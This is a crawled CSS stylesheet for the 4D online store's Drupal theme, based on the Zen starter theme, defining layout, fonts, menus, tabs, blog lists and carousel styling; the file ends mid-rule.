content_type: text/css
request_url: https://store.4d.com/sites/all/themes/dimention/dimention.css?vers=6
body_size: 8154
content:
/* @override 
	http://127.0.0.1:8083/sites/all/themes/wakanda/dimention.css
	http://127.0.0.1:8083/sites/all/themes/dimention/dimention.css
	http://store.4d.com/sites/all/themes/dimention/dimention.css
	http://127.0.0.1:8084/sites/all/themes/dimention/dimention.css
*/

/* $Id: zen.css,v 1.14.2.1 2009/02/13 07:46:04 johnalbin Exp $ */

/*
 * ZEN STYLES
 *
 * This is an example stylesheet. Sub-themes should NOT include the zen/zen.css
 * file, but instead copy this CSS to their own stylesheets.
 *
 * In this stylesheet, we have included all of the classes and IDs from this
 * theme's tpl.php files. We have also included many of the useful Drupal core
 * styles to make it easier for theme developers to see them.
 *
 * Many of these styles are over-riding Drupal's core stylesheets, so if you
 * remove a declaration from here, the styles may still not be what you want
 * since Drupal's core stylesheets are still styling the element. See the
 * drupal6-reference.css file for a list of all Drupal 5.x core styles.
 *
 * In addition to the style declarations in this file, other Drupal styles that
 * you might want to override or augment are those for:
 *
 *   Book Navigation  See line 74  of Zen's drupal6-reference.css file
 *   Forum            See line 197 of Zen's drupal6-reference.css file
 *   Menus            See line 667 of Zen's drupal6-reference.css file
 *   News Aggregator  See line 20  of Zen's drupal6-reference.css file
 *   Polls            See line 287 of Zen's drupal6-reference.css file
 *   Search           See line 320 of Zen's drupal6-reference.css file
 *   User Profiles    See line 945 of Zen's drupal6-reference.css file
 */
/** body **/
body{
	margin:0px;
	padding:0px;
	background-color:#e5e5e3;
	font-family:'myriad-pro',arial;
}

tbody{
	border:none;
}

div{
	margin:0px;
	padding:0px;
}

p{
	margin:0px;
	padding:0px;
	text-align:justify;
}

a{
	text-decoration:none;
	color:#465c85;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
}

a:hover{
	text-decoration:underline;
}

img{
	border:none;
}

h1{
	margin:0px;
	margin-top:20px;
	margin-bottom:13px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-weight: normal;
	font-size:25px;
	color:#666666;
}

h2{
	margin:0px;
	margin-top:2px;
	margin-bottom:5px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-weight: normal;
	font-size:20px;
}

h3{
	margin:0px;
	margin-top:2px;
	margin-bottom:7px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-weight: normal;
	font-size:18px;
}

hr{
	height:2px;
	border:none;
	border-top:1px solid #e1e1e1;
	background-color:#f5f5f5;
}

ul{
	margin:0px;
	margin-top:4px;
	margin-bottom:0px;
}

ul.large_list li{
	margin:0px;
	margin-top:15px;
}

.body_home{
	background-image:url('images/home/home_bkg_header.jpg') !important;
	background-repeat: repeat-x !important;
}

#main{
	width:970px;
	margin-left:auto;
	margin-right:auto;
	position:relative;
}

#header{
	position:relative;
	height:84px;
	z-index: 25;
}

#logo4d{
	height:74px;
}

#store_title{
	display: none;
}

#header_title{
	position:relative;
	background-image:url('images/sp/header_title.jpg');
	background-position:top left;
	background-repeat:no-repeat;
	height:83px;
	padding-top:15px;
	padding-left:30px;
}

#growing{
	position:absolute;
	width:460px;
	height:182px;
	top:0px;
	left:-205px;
	z-index:0;
	background-image:url(images/common/growing.jpg);
}

.growing_home{
	height:265px !important;
}

#ww_selector{
	position:absolute;
	top:55px;
	left:63px;
	margin:0px;
	padding:0px;
	width:118px;
	height:15px;
	overflow: hidden;
	border-top:1px solid #394863;
	z-index:1000;
}

#ww_selector:hover{
	overflow:visible;
}

#ww_selector li{
	margin:0px;
	padding:0px;
	padding-top:1px;
	display:block;
	height:13px;
	list-style:none;
	border-left:1px solid #3a4965;
	border-right:1px solid #526589;
	background-color:#3f506e;
}

#ww_selector li:hover{
	background-color:#507baf;
}

#ww_sel{
	padding-top:1px;
	background-image:url(images/common/ww_selector_button.jpg);
	background-position:top right;
	background-repeat:no-repeat;
	border-bottom:1px solid #566b90;
}

#ww_selector a{
	margin:0px;
	padding:0px;
	display:block;
	text-decoration:none;
	color:#7892c3;
	font-family:'myriad-pro',arial;
	font-size:10px;
	padding-left:2px;
}

#top_links{
	position:absolute;
	top:7px;
	right:0px;
	width:778px;
	height:16px;
	text-align:right;
}

#home_main_banner{
	position:relative;
	height:295px;
	z-index:20;
}

#home_main_center{
	position:relative;
	z-index:20;
}

#home_main_content{
	background-color:#fff;
	margin-top:10px;
	margin-left:6px;
	width:654px;
	min-height:411px;
	position:relative;
	border:1px solid #dadada;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
	margin-bottom:10px;
}

#home_slide_ban{
	margin-top:17px;
	margin-bottom:17px;
	width:676px;
	height:180px;
}

#home_news{
	position:absolute;
	top:4px;
	left:676px;
	width:294px;
	height:608px;
}

#home_news h2{
	display:block;
	font-family:'myriad-pro',arial;
	font-size:22px;
	color:#666666;
	padding-bottom:0px;
	margin-bottom:0px;
}

#home_news div.views-field-title a{
	font-family:'myriad-pro',arial;
	font-size:14px;
	color:#465c85;
}

#home_news div.views-field-field-blog-teaser-value{
	text-align:justify;
}

#home_news div.views-field-field-date-value, #home_news div.views-field-view-node{
	display:inline;
}

#home_news div.views-field-view-node a{
	font-size:11px;
}

#home_news ul, #home_news li{
	list-style:none;
	margin:0px;
	padding:0px;
}

#home_news li{	
	padding-top:10px;
	padding-bottom:10px;
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#666666;
}

#sidebar_right h2{
	display:block;
	font-family:'myriad-pro',arial;
	font-size:22px;
	color:#666666;
	padding-bottom:0px;
	margin-bottom:0px;
}

#sidebar_news div.views-field-title a{
	font-family:'myriad-pro',arial;
	font-size:14px;
	color:#465c85;
}

#sidebar_news div.views-field-field-blog-teaser-value{
	text-align:justify;
}

#sidebar_news div.views-field-created, #sidebar_news div.views-field-view-node{
	display:inline;
}

#sidebar_news div.views-field-view-node a{
	font-size:11px;
}

#sidebar_news ul, #sidebar_news li{
	list-style:none;
	margin:0px;
	padding:0px;
}

#sidebar_news li{	
	padding-top:10px;
	padding-bottom:10px;
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#666666;
}

.separator{
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
}

#body_bkg{
	background-image:url('images/common/std_bkg_header.jpg');
	background-repeat: repeat-x;
	background-color:#f5f5f5;
	padding-bottom:10px;
}

#main_center{
	position:relative;
	margin-top:10px;
	z-index:20;
}

#main_content{
	position:relative;
	border:1px solid #dadada;
	margin-top:0px;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
	width:630px;
	min-height:500px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#main_content_2{
	position:relative;
	border:1px solid #dadada;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
	width:630px;
	min-height:500px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#main_content_3, #main_content_xtras_banner, #main_content_blog_list{
	position:relative;
	border:1px solid #dadada;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:20px;
	padding-left:20px;
	padding-right:20px;
	width:610px;
	min-height:600px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#main_content_full{
	position:relative;
	border:1px solid #dadada;
	margin-top:0px;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:0px;
	padding-left:20px;
	padding-right:20px;
	width:908px;
	min-height:500px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#main_content a,#main_content_2 a,#main_content_3 a, #main_content_xtras_banner a,#main_content_full a{
	color:#465c85;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
}

#default_main_content{
	position:relative;
	border:1px solid #dadada;
	margin-top:0px;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:20px;
	padding-left:20px;
	padding-right:20px;
	width:907px;
	min-height:605px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#blog_main_content{
	position:relative;
	border:1px solid #dadada;
	margin-top:0px;
	margin-left:10px;
	padding-top:10px;
	padding-bottom:20px;
	padding-left:20px;
	padding-right:20px;
	width:907px;
	min-height:605px;
	background-color:#fff;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#666666;
}

#blog_list ul{	
	list-style:none;
	padding:0px;
	margin:0px;
}

#blog_list a{
	background:transparent;
	padding-top:0px;
	font-weight:normal;
}

#blogger_list{
	list-style:none;
}

#blogger_list ul{	
	list-style:none;
	padding:0px;
	margin:0px;
}

#blogger_list a{
	background:transparent;
	padding-top:0px;
	font-weight:normal;
}

#blog_list_date_search{
	z-index:100;
}

#blog_list_date_search a{
	background:transparent;
	padding-top:0px;
	font-weight:normal;
}

#lang_option{
	list-style:none;
	z-index:50;
}

#lang_option a{
	background:transparent;
	padding-top:0px;
	font-weight:normal;
}

.blog_list_item_left{
	width:215px;
	display:inline-block;
	vertical-align:top;
	margin-bottom:40px;
	margin-top:30px;
	text-align:center;
}

.blog_list_item_right{
	width:385px;
	display:inline-block;
	vertical-align:top;
	margin-bottom:40px;
	margin-top:30px;
	margin-left:10px;
}

.blog_list_item_logo img{
	width:200px;
	height:150px;margin-top:20px;
}

.blog_list_item_date{
	font-size:25px;
	color:#465c85;
}

.blog_list_item_title a{
	font-size:25px;
	font-weight:normal;
	color:#465c85;
	text-decoration:none;
}

.blog_list_item_title h2{
	margin-top:0px; 
}

.blog_list_item_title a:hover{
	text-decoration:none;
}

.blog_list_item_right a.orange_link{
	margin-top:13px;
}

.blog_list_item_comment{
	margin-top:4px;
}

.blog_list_item_teaser{
	margin-top:16px;
}

.field-field-blog-main-img img{
	width:390px;
	height:290px;
	margin-bottom:10px;
	margin-top:10px;
}

#main_content_blog_list h1{
	margin-left:220px;
	margin-bottom:12px;
	font-size:25px;
	font-weight:normal;
	color:#465c85;
}

#main_content_blog_list div.node-inner div.content{
	padding-left:220px;
}

#blog_post{
	position:relative;
}

.blog_date{
	position:absolute;
	top:1px;
	left:36px;
	font-size:25px;
	color:#465c85;	
}

#blog_info{
	padding-left:220px;
	color:#465c85;
}
/*
#blog_post div{
	margin-bottom:30px;
}

#blog_post div div{
	margin-bottom:0px;
}
*/
#block-tagadelic-11 a{
	font-family:'myriad-pro',arial;
	color:#7282a0;
}

#block-tagadelic-11{
	position:relative;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
}

#block-tagadelic-11 h2{
	color:#fff;
	margin-bottom:5px;
}

.w_selector{
	margin:0px;
	padding:0px;
	width:250px;
	height:19px;
	overflow:hidden;
	border-top:1px solid #a9aaac;
	z-index:1000;
}

.w_selector:hover{
	overflow:visible;
}

.w_selector li{
	margin:0px;
	padding:0px;
	padding-top:1px;
	padding-left:5px;
	display:block;
	height:17px;
	list-style:none;
	border-left:1px solid #a9aaac;
	border-right:1px solid #a9aaac;
	background-color:#fff;
}

.w_selector li:hover{
	background-color:#507baf;
}

.w_sel{
	padding-top:1px;
	background-image:url(images/common/w_selector_button.gif);
	background-position:top right;
	background-repeat:no-repeat;
	border-bottom:1px solid #a9aaac;
}

div.w_selector a{
	margin:0px;
	padding:0px;
	display:block;
	text-decoration:none;
	color:#a9aaac;
	font-family:'myriad-pro',arial;
	font-size:10px;
	padding-left:2px;
}

#sidebar_right{
	background-color:#f5f5f5;
	position:absolute;
	top:0px;
	left:680px;
	width:270px;
	min-height:500px;
}

#sidebar_right3{
	background-color:#f5f5f5;
	position:absolute;
	top:400px;
	left:680px;
	width:270px;
	min-height:255px;
}

#footer{
	height:40px;
	padding-top:12px;
	text-align:center;
	color:#a1a1a0;
	font-family:'myriad-pro',arial;
	font-size:11px;
	background-image:url(images/common/footer_bkg.jpg);
	background-repeat:repeat-x;
}

#footer a{
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#666666;
	font-weight:normal;
}

#footer p{
	text-align:center;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#666666;
	font-weight:normal;
}

#store_link{
	position:absolute;
	top:0px;
	right:130px;
	margin:0px;
	margin-top:3px;
	padding:0px;
	padding-left:25px;
	padding-top:2px;
	background-image:url('images/common/caddie.jpg');
	background-position:top left;
	background-repeat:no-repeat;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#89a4d9;
}

#store_link a{
	color:#89a4d9;
}

#login_link{
	position:absolute;
	top:0px;
	right:215px;
	margin:0px;
	margin-top:3px;
	padding:0px;
	padding-top:2px;
	font-family:'myriad-pro',arial;
	font-size:11px;
	color:#89a4d9;
}

#login_link a{
	color:#89a4d9;
}

#block-search-0{
	position:absolute;
	right:0px;
}

#block-search-0 h2{
	display:none;
}

#block-search-0 label{
	display:none;
}

#edit-search-block-form-1{
	border-top:1px solid #4f658a;
	border-left:1px solid #4f658a;
	border-bottom:1px solid #6881ae;
	border-right:1px solid #6881ae;
	background-color:#576e97;
	font-size:10px;
	width:100px;
	padding:0px;
	color:#fff;
}

#block-search-0 input{
	margin:0px;
}

#block-search-0 input.form-submit{
	text-indent: -300px;
	overflow:hidden;
	margin:0px;
	padding:0px;
	width:16px;
	height:17px;
	border:none;
	background:transparent;
	background-image:url('images/common/search_button.jpg');
	cursor:pointer;
}

.field-field-solutionl3-teaser{
	margin-bottom:13px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	font-style:italic;
	color:#666666;
	text-align:justify;
}

.section_title1{
	display:block;
	font-size:37px;
	font-family:'myriad-pro',arial;
	color:#fff;
	margin:0px;
	padding:0px;
	//line-height:1em;
}

#section_title2{
	display:block;
	font-size:18px;
	font-family:'myriad-pro',arial;
	color:#fff;
	margin:0px;
	padding:0px;
	//line-height:1em;
}

#brothers_menu, #brothers_menu a{
	margin:0px;
	padding:0px;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#465c85;
}

#brothers_menu li{
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:bottom;
	background-repeat:repeat-x;
	margin:0px;
	padding-top:5px;
	padding-bottom:8px;
	padding-left:15px;
	padding-right:13px;
	list-style:none;
}

#brothers_menu li.brothers_menu_selected_item a{
	color:#fff;
}

#brothers_menu li.brothers_menu_selected_item{
	color:#fff;
	background-image:url('images/sp/bmenu_sel.jpg');
	background-repeat:no-repeat;
	background-position:left bottom;
}

#context_banner{
	height:150px;
}

.ressource_type{
	display:block;
	outline-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
	height:17px;
	padding-top:4px;
}

.ressource_type2{
	display:block;
	outline-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	background-image:url(images/sp/bmenu_separator.jpg);
	background-position:top;
	background-repeat:repeat-x;
	height:17px;
	padding-top:4px;
}

.ressource_type_first{
	background-image:none;
}

#associated_ressources a{
	display:block;
}

#associated_ressources{
	position:relative;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
}

#associated_ressources h3{
	color:#fff;
	margin-bottom:5px;
}

#associated_ressources div span{
	display:block;
	text-align:right;
	margin-top:4px;
}

#main_center #associated_ressources span a{
	font-size:12px;
	color:#465C85;
}

.ressource_link{
	font-family:'myriad-pro',arial;
	font-size:12px;
	color:#7282a0;
	padding-left:20px;
}

#header_button{
	position:absolute;
	bottom:0px;
	right:35px;
}

#header_button span{
	position:absolute;
	right:20px;
	bottom:38px;
	font-family:'myriad-pro',arial;
	font-size:13px;
	font-weight:bold;
	color:#fff;
}

div.breadcrumb{
	display:block;
	float:none;
	width:100%;
	height:25px;
	/* visibility:hidden; */
	font-family:'myriad-pro',arial;
	font-weight:normal;
	font-size:12px;
	color:#8b8b8b;
	margin-top:3px;
}

#main_content_2 div.breadcrumb, #main_content_xtras_banner div.breadcrumb{
	position:absolute;
	top:7px;
	left:10px;
}

div.meta{
	display:none;
}

#breadcrumb a{
	position:relative;
	top:-3px;
	display:block;
	float:left;
	margin:0px;
	padding:0px;
	padding-top:2px;
	background:url(images/common/bread_bkg.jpg);
	border-top:1px solid #d8d8d8;
	border-bottom:1px solid #d8d8d8;
	height:18px;
	font-family:'myriad-pro',arial;
	font-weight:100;
	font-size:12px;
	color:#8b8b8b;
}

#breadcrumb img{
	position:relative;
	top:-3px;
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}

#body{
	padding-top:305px;
}

#body h1.title{
	position:absolute;
	top:192px;
	left:20px;
	z-index:10;
	font-family:'myriad-pro',arial;
	font-size:30px;
	color:#fff;
}

#body h1.title_sp_l3{
	font-family:'myriad-pro',arial;
	font-size:25px;
	color:#666666;
}


div.field-field-solution-l2-main-banner{
	position:absolute;
	top:35px;
	left:10px;
	margin:0px;
	padding:0px;
	z-index:0;
}

div.field-field-solution-l2-teaser{
	position:absolute;
	width:610px;
	height:55px;
	background-image:url('images/common/black-75percent.png');
	top:202px;
	left:10px;
	padding-top:43px;
	padding-left:10px;
	padding-right:10px;
	font-family:'myriad-pro',arial;
	font-size:14px;
	color:#fff;
	z-index:5;
}

.field-field-soution-l1-ql-body{
	position:absolute;
	top:0px;
	left:670px;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
}

.field-field-soution-l1-ql-body h3{
	color:#fff;
	margin-bottom:20px;
}

.field-field-solution-l1-ql2-body{
	position:absolute;
	top:160px;
	left:670px;
	width:250px;
	z-index:50;
	border:1px solid #e1e1e1;
	border-top:none;
	background-color:#ececec;
	padding:10px;
	padding-top:5px;
	background-image:url('images/common/ql_header_bkg.jpg');
	background-repeat:repeat-x;
}

.field-field-solution-l1-ql2-body h3{
	color:#fff;
	margin-bottom:20px;
}

#resources_by_product div.box{
	padding-top:15px;
	padding-left:20px;
	padding-right:20px;
	padding-bottom:20px;
}

#resources_by_product a{
	display:inline-block;
	margin-left:6px;
	vertical-align:middle;
	width:230px;
}

#resources_by_product img.resource_type_icon{
	vertical-align:middle;
	margin-bottom:4px;
}

#resources_by_type div div{
	color:#666666;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:normal;
}

#resources_by_type div div{
	color:#666666;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:normal;
}

#resources_by_type span.resource_title{
	display:block;
	border-top:1px solid #dadada;
	color:#465c85;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	padding-bottom:16px;
	padding-top:16px;
	cursor:pointer;
	outline:none;
}

#resources_by_type span.resource_short_desc{
	border-bottom:none;
	color:#666666;
	font-weight:normal;
}

#resources_by_type img.resource_type_icon{
	vertical-align:middle;
	margin-right:10px;
}

#resources_by_type div{
	width:610px;
	position:relative;
	top:-1px;
	z-index:20;
}

#resources_by_type span.resource_info{
	font-weight:normal;
	color:#999999;
}

#resources_by_type ul{
	position:relative;
	z-index:30;
}

#resources_by_type li{
	position:relative;
	background-image:url(images/common/tab_bkg.jpg);
	background-repeat:repeat-x;
	height:24px;
	padding:0px;
	padding-top:8px;
	padding-left:15px;
	padding-right:15px;
	border:1px solid #dadada;
	border-bottom:none;
}

#resources_by_type div div li{
	position:relative;
	background-image:none;
	height:auto;
	padding:auto;
	border-style:none;
	list-style:disc;
}

#resources_by_type div div ul{
	padding-left:40px;
}

#resources_by_type div div a{
	font-size:12px;
}

#resources_by_type li.ui-tabs-selected{
	border-top:3px solid #fb6209;
	border-bottom:1px solid #fff;
	background-image:none;
	height:22px;
}

#resources_by_type ul a{
	background-color:transparent;
	font-family:'myriad-pro',arial;
	font-size:18px;
	font-weight:normal;
	color:#465c85;
	margin:0px;
	padding:0px;
}

#resources_by_type div a{
	background-color:transparent;
	font-family:'myriad-pro',arial;
	font-size:20px;
	color:#465c85;
}

#resources_by_type span.resource_short_desc a{
	font-size:12px;
}

#resources_by_type span.resource_title{
	font-size:20px;
}

#resources_by_type span.first_item{
	border-style:none;
}

.res_short_info{
	position:absolute;
	top:20px;
	left:0px;
	font-size:14px;
	font-weight:bold;
	color:#3f6c9e;
	width:500px;
}

.res_version{
	position:absolute;
	top:0px;
	right:0px;
	width:250px;
}

.resource_date{
	position:absolute;
	top:27px;
	right:0px;
	font-size:12px;
	font-weight:normal;
	color:#666666;
}

.resource_tab_info{
	position:relative;
	display:inline-block;
	vertical-align:middle;
	line-height:18px;
	width:550px;
}

.resource_tab_info p{
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:normal;
	color:#666666;
}

.resources_sd{
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:normal;
	color:#666666;
}

#training_attribute{
	position:absolute;
	width:250px;
	top:10px;
	left:645px;
	text-align:right;
}

#training_duration{
	position:absolute;
	width:250px;
	top:10px;
	left:645px;
	text-align:right;
}

.training_link{
	display:block;
	font-size:14px !important;
	padding-left:5px !important;
	padding-top:5px !important;
}

.inline_p{
	display:inline;
}

.inline_p p{
	display:inline;
}

#main div.ui-tabs-panel{
	margin:0px;
	padding:0px;
}

#main div.ui-tabs-nav{
	border-style:none;
	width:100%;
}

#main div.ui-tabs-nav li li{
	float:none;
}

#main div.ui-tabs-panel{
	border-style:none;
	border-top:1px solid #D3D3D3;
	padding:0px;
}

#home_main_content div.ui-tabs-panel{
	margin:0px;
	padding:20px;
	width:614px;
	height:200px;
}

#home_main_content #tab{
	position:relative;
	top:-1px;
	background-image:url(images/home/home_tab_bkg.jpg);
	background-repeat:repeat-x;
}

#home_main_content #tab ul{
	position:relative;
	left:-1px;
}

#tab div{
	//width:596px;
	position:relative;
	top:-1px;
	z-index:20;
}

#tab ul{
	position:relative;
	z-index:30;
}

#tab li{
	position:relative;
	background-image:url(images/common/tab_bkg.jpg);
	background-repeat:repeat-x;
	height:24px;
	padding:0px;
	padding-top:8px;
	padding-left:15px;
	padding-right:15px;
	border:1px solid #dadada;
	border-bottom:none;
}

#tab li.ui-tabs-selected{
	border-top:3px solid #fb6209;
	border-bottom:1px solid #fff;
	background-image:none;
	height:22px;
	background-color:#fff;
}

#tab ul a{
	background-color:transparent;
	font-family:'myriad-pro',arial;
	font-size:18px;
	font-weight:normal;
	color:#465c85;
	margin:0px;
	padding:0px;
}

#tab div a{
	background-color:transparent;
	font-family:'myriad-pro',arial;
	font-size:20px;
	color:#465c85;
}

#tab div div a{
	font-size:12px;
}

#main_center div span a{
	background-color:transparent;
	font-size:inherit;
	color:inherit;
}

#home_main_content #tab div.ui-tabs-panel a{
	font-size:12px;
}

.status{
	background-color:#ffff9f;
	text-align:center;
}

#comments{
	margin-top:17px;
}

#comments h2{
	margin-bottom:17px;
}

#comments .box{
	margin-top:30px;
}

#comments .tips{
	display:none;
}

#comments .comment_reply{
	display:none;
}

#comments .comment-inner{
	margin-top:17px;
}

.corner_main_tl{
	position:absolute;
	margin:0px;
	padding:0px;
	top:-1px;
	left:-1px;
	z-index:100;
}

.corner_main_tr{
	position:absolute;
	margin:0px;
	padding:0px;
	top:-1px;
	right:-1px;
	z-index:100;
}

.corner_main_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:-1px;
	left:-1px;
	z-index:100;
}

.corner_main_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:-1px;
	right:-1px;
	z-index:100;
}

.corner_box_tl{
	position:absolute;
	margin:0px;
	padding:0px;
	top:-1px;
	left:-1px;
	z-index:100;
}

.corner_box_tr{
	position:absolute;
	margin:0px;
	padding:0px;
	top:-1px;
	right:-1px;
	z-index:100;
}

.corner_box_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:-1px;
	left:-1px;
	z-index:100;
}

.corner_box_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:-1px;
	right:-1px;
	z-index:100;
}

.corner_ql_tl{
	position:absolute;
	margin:0px;
	padding:0px;
	top:0px;
	left:0px;
	z-index:100;
}

.corner_ql_tr{
	position:absolute;
	margin:0px;
	padding:0px;
	top:0px;
	right:0px;
	z-index:100;
}

.corner_bkg_fade_bl{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:0px;
	left:0px;
	z-index:100;
}

.corner_bkg_fade_br{
	position:absolute;
	margin:0px;
	padding:0px;
	bottom:0px;
	right:0px;
	z-index:100;
}

/*
*Main Menu

Common
*/

#main_menu{
	position:absolute;
	bottom:0px;
	right:0px;
	width:778px;
	height:25px;
}

#main_menu ul, #main_menu li, #main_menu a{
	margin:0px;
	padding:0px;
	list-style:none;
	font-family:'myriad-pro',arial;
	font-size:12px;
	font-weight:bold;
	color:#465c85;
}

#main_menu a{
	display:block;
}

#main_menu ul li ul li a{	
	padding-left:18px;
	height:19px;
	padding-top:4px;
	outline:none;
}

#main_menu ul li ul li a:hover{
	text-decoration:none;
	background-color:#fff;
}

#main_menu ul li{
	position:relative;
	float:left;
	margin-left:37px;
	height:30px;
}

#main_menu li ul{
	display:none;
	position:absolute;
	top:25px;
	left:0px;
	overflow:hidden;
	background-color:#95b3ed;
	padding-top:2px;
	padding-bottom:7px;
	background-image:url(images/common/main_menu_bkg.jpg);
	background-position:top left;
	background-repeat:no-repeat;
	padding-bottom:22px;
	border:1px solid #7392c3;
	width:224px;
}

#main_menu li ul li ul{
	display:block;
	position:static;
	border:none;
	margin:0px;
	padding:0px;
	background-image:none;
	background-color:transparent;
}

#main_menu ul li ul li{
	display:block;
	float:none;
	vertical-align:top;
	margin-left:0px;
	margin-top:10px;
	width:224px;
	height:13px;
}

#main_menu ul li ul li ul li{
	display:block;
	margin-left:14px;
	margin-top:0px;
	background-image:none;
}

#main_menu ul li ul li ul li a{
	font-weight:normal;
}

#main_menu li.main_menu_line_last{
	background-image:none;
}

#main_menu #main_menu_link_home:hover ul{
	display:none;
}

#main_menu #main_menu_support{
	left:auto;
	right:0px;
}

#main_menu #main_menu_downloads{
	left:auto;
	right:0px;
}

#main_menu #main_menu_purchase{
	left:auto;
	right:0px;
}

/*
*Main Menu

Per language
*/

#main-menu-intl{
	position:relative;
	left:1px;
	width:800px;
}

#main-menu-de{
	position:relative;
	left:-1px;
	width:800px;
}

#main-menu-fr{
	position:relative;
	left:-18px;
	width:800px;
}

#main-menu-fr-QC{
	position:relative;
	left:-18px;
	width:800px;
}

#main-menu-ja{
	position:relative;
	left:-26px;
	width:850px;
}

#main_menu #main-menu-ja li{
	margin-left:27px;
}

#main_menu #main-menu-ja li ul li{
	margin-left:0px;
}

#main-menu-pt-br{
	position:relative;
	left:-8px;
	width:800px;
}

#main-menu-pt-pt{
	position:relative;
	left:-8px;
	width:800px;
}

#main-menu-es{
	position:relative;
	left:-8px;
	width:800px;
}

#main-menu-es-LA{
	position:relative;
	left:-8px;
	width:800px;
}

#main-menu-sv{
	position:relative;
	left:20px;
	width:778px;
}

#main_menu ul ul ul{
	left:0px;
}

/*
* JCarousel
*/

.jcarousel-skin-tango .jcarousel-container-horizontal {
	width:590px;
	height:141px;
	background-image:url(images/common/slide_ban_bkg.jpg);
	background-position:top;
	border-style:none;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
	height:150px;
}

.jcarousel-skin-tango .jcarousel-item {
	height:146px;
}

.jcarousel-skin-tango .jcarousel-item {
	width:256px;
	margin-left:0px;
	margin-right:45px;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width:575px;
	position:relative;
	left:8px;
	top:2px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
	background-image:url(images/common/slide_ban_skipl.png);
	background-position:top left;
	width:31px;
	height:42px;
	margin-top:20px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover{
	background-position:top left;
}

.jcarousel-skin-tango .jcarousel-next-horizontal {
	background-image:url(images/common/slide_ban_skipr.png);
	background-position:top left;
	width:31px;
	height:42px;
	margin-top:20px;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
	background-position:top left;
}

.slide_ban_title{
	font-family:'myriad-pro',arial;
	font-size:20px;
	color:#666666;
	margin-left:5px;
}

#home_slide_ban p{
	margin-left:101px;
	margin-top:-8px;
	text-align:left;
	color:#666666;
}

.slide_ban_link{
	position:absolute;
	left:107px;
	bottom:10px;
}

.slide_ban_big_link{
	position:absolute;
	display:block;
	top:0px;
	left:0px;
	width:256px;
	height:122px;
	outline:none;
}

.slide_ban_big_link:hover{
	text-decoration:none;
}

/*
* Admin
*/

#admin_title1{
	position:relative;
	display:block;
	font-family:'myriad-pro',arial;
	font-size:22px;
	color:#fff;
	font-weight:bold;
	margin:10px;
	padding-top:20px;
}

#admin-menu a{
	font-size:12px;
}

tr.odd{
	background-color:#c0c0c0;
}

tr.even td.active{
	background-color:#f8f8f8;
}

.views-field-edit-node a{
	display:block;
	float:left;
	overflow:hidden;
	padding:0px;
	text-indent:100px;
	background-image:url('images/admin/edit.png');
	width:25px;
	height:19px;
}

.views-field-delete-node a{
	display:block;
	float:left;
	overflow:hidden;
	padding:0px;
	text-indent:100px;
	background-image:url('images/admin/delete.png');
	width:25px;
	height:25px;
	margin-left:10px;
}

#edit-field-visible-to-other-subs-value-wrapper{
	position:relative;
}

#edit-field-visible-to-other-subs-value-wrapper div.description{
